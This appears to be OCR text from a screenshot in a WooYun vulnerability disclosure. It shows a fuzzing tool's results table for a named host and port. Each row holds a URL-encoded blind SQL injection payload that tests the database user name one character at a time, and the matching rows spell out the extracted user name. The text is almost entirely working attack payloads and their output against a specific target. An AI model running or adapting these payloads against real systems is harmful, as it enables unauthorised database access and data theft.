 目标主机
主机: 223.87.14.70 端口: 16500 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
25 0010'or%20ascii(substr(lower(user),1,1))%3D97%... 200 否 否 79 是
65 0010'or%20ascii(substr(lower(user),2,1))%3D105... 200 否 否 79 是
98 0010'or%20ascii(substr(lower(user),3,1))%3D97%... 200 否 否 79 是
137 0010'or%20ascii(substr(lower(user),4,1))%3D100... 200 否 否 79 是
186 0010'or%20ascii(substr(lower(user),5,1))%3D109... 200 否 否 79 是
221 0010'or%20ascii(substr(lower(user),6,1))%3D105... 200 否 否 79 是
264 0010'or%20ascii(substr(lower(user),7,1))%3D110... 200 否 否 79 是
1 0010'or%20ascii(substr(lower(user),1,1))%3D98%... 200 否 否 90 否
2 0010'or%20ascii(substr(lower(user),1,1))%3D101... 200 否 否 90 否
3 0010'or%20ascii(substr(lower(user),1,1))%3D99%... 200 否 否 90 否
4 0010'or%20ascii(substr(lower(user),1,1))%3D100... 200 否 否 90 否
5 0010'or%20ascii(substr(lower(user),1,1))%3D102... 200 否 否 90 否
6 0010'or%20ascii(substr(lower(user),1,1))%3D104... 200 否 否 90 否
7 0010'or%20ascii(substr(lower(user),1,1))%3D103... 200 否 否 90 否
8 0010'or%20ascii(substr(lower(user),1,1))%3D105... 200 否 否 90 否
9 0010'or%20ascii(substr(lower(user),1,1))%3D106... 200 否 否 90 否
10 0010'or%20ascii(substr(lower(user),1,1))%3D107... 200 否 否 90 否
www.wooyun.org